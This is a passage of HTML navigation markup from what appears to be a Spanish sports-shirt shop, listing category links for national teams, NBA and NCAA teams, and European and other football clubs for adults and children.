href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/flamengo-1266"><span>Flamengo</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" 